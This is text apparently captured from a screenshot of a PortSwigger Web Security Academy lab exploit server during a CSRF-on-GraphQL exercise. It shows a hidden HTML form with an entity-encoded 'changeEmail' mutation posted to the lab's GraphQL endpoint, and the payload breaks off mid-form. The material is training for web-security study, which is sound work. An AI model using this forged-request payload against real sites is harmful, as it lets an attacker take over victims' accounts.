 1 2 3 4
GraphQL-Introspection-
GraphQL-Rate-Limit-Byp
GraphQL API vulnerabiliti
Lab: Performing CSRF exp
Performing CSRF exploits
Exploit Server: Performing
https://exploit-0a06007e043709fe80e29ae7014c0005.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Craft a response
URL: https://exploit-0a06007e043709fe80e29ae7014c0005.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a4c00c004990993807e9b12009000cb.web-security-academy.net/graphql/v1" method="POST">
<input name=query
value="&#x20;&#x20;&#x20;&#x20;&#x6d;&#x75;&#x74;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x20;&#x63;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x
61;&#x69;&#x6c;&#x28;&#x24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&#x20;&#x43;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;
&#x49;&#x6e;&#x70;&#x75;&#x74;&#x21;&#x29;&#x20;&#x7b;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x63;&#x68;&#x61;&#x6e;&#x
67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;&#x28;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&#x20;&#x24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x29;&#x20;
&#x7b;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x0a;&#x20;&#x20;&#x
20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7d;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x7d;" type="hidden">
<input name=OperationName value="changeEmail" type="hidden">
<input name="variables"
Store
View exploit
Deliver exploit to victim
Access log